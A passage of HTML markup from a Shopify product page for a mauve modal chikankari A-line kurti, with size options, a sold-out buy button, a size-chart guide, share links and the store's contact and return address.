                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--3" value="559102394539" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--4" value="559102427307" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--5" value="559102460075" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--5">2XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--6" value="559102492843" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--6">3XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7674723008683">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7674723008683" name="id" form="product-form-main-7674723008683-template--20167074054315__main"><option  disabled="disabled" value="42776008097963" data-sku="T172MO-MAUVE36">S - <span class=money>INR 3,449.00</span></option><option selected="selected" disabled="disabled" value="42776008130731" data-sku="T172MO-MAUVE38">M - <span class=money>INR 3,449.00</span></option><option   value="42776008163499" data-sku="T172MO-MAUVE40">L - <span class=money>INR 3,449.00</span></option><option   value="42776008196267" data-sku="T172MO-MAUVE42">XL - <span class=money>INR 3,449.00</span></option><option   value="42776008229035" data-sku="T172MO-MAUVE44">2XL - <span class=money>INR 3,449.00</span></option><option   value="42776008261803" data-sku="T172MO-MAUVE46">3XL - <span class=money>INR 3,449.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-main-7674723008683-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-main-7674723008683-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42776008130731">

              <product-payment-container id="MainPaymentContainer" class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--ternary button--full" disabled>Sold out</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42776008097963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008130731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008163499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008196267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008229035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008261803,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;d6d12da0&quot;,&quot;5865c7bd&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<style>
                      .sr-headless-checkout{
                        opacity:0.5;
                        cursor: not-allowed;
                        pointer-events: none;
                      }
                    </style><input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/mauve-anisa-modal-chikankari-a-line-kurti name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div><style>
                      #shopify-section-template--20167074054315__main .shopify-payment-button {
                        display: none;
                      }
                    </style></product-payment-container><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div><store-pickup data-block-type="pickup-availability" data-block-id="buy_buttons" class="product-form__store-availability-container"></store-pickup>
          <div class="product-form__button" ><a href="https://wa.me/918736035513" class="button button--primary button--full" style="--primary-button-background: 39, 176, 39; --primary-button-text-color: 255, 255, 255">Connect on Whatsapp</a>
          </div></div><drawer-content id="product-template--20167074054315__main-7674723008683-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7674723008683-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" share-title="Anisa Modal Chikankari A-Line Kurti - Mauve" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--20167074054315__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--20167074054315__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti&media=https://thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/intent/tweet?text=Anisa%20Modal%20Chikankari%20A-Line%20Kurti%20-%20Mauve&url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti&media=https://thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/intent/tweet?text=Anisa%20Modal%20Chikankari%20A-Line%20Kurti%20-%20Mauve&url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Anisa Modal Chikankari A-Line Kurti - Mauve&body=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div><button is="toggle-button" class="product-meta__help link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-help-popover" aria-expanded="false">Need help?</button>
        <button is="toggle-button" class="product-meta__help link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-help-drawer" aria-expanded="false">Need help?</button></div><drawer-content id="product-template--20167074054315__main-help-drawer" class="drawer drawer--large hidden-phone">
      <span class="drawer__overlay"></span>

      <header class="drawer__header">
        <p class="drawer__title heading h6">Contact Us</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content drawer__content--padded-start">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </drawer-content><popover-content hidden id="product-template--20167074054315__main-help-popover" class="popover hidden-lap-and-up">
      <span class="popover__overlay"></span>

      <header class="popover__header">
        <p class="popover__title heading h6">Contact Us</p>

        <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </popover-content></div></div>
    </product-rerender>
  </div>
</section><template id="quick-buy-content">
  <quick-buy-drawer class="drawer drawer--large drawer--quick-buy">
    <cart-notification hidden class="cart-notification cart-notification--drawer"></cart-notification>

    <span class="drawer__overlay"></span>

    <product-rerender id="quick-buy-drawer-product-form-quick-buy--7674723008683-template--20167074054315__main" observe-form="product-form-quick-buy--7674723008683-template--20167074054315__main">
      <header class="drawer__header">
        <p class="drawer__title heading h6">Choose options</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=114 114w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=228 228w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=342 342w" width="1045" height="1396" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=TheChikanLabel%20%7C%20Lucknow%20Chikankari%20Kurtis%20%26%20Suits" class="product-item-meta__vendor heading heading--xsmall">TheChikanLabel | Lucknow Chikankari Kurtis & Suits</a><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="product-item-meta__title">Anisa Modal Chikankari A-Line Kurti - Mauve</a>

